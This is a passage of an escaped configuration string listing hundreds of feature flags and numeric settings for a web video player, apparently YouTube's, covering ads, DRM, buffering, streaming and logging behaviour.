003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_debug_data_for_client_tmp_logs\u003dtrue\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_prevent_mobile_background_play_on_event_shared\u003dtrue\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026idb_immediate_commit\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_component_wrapper_track_owner\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, 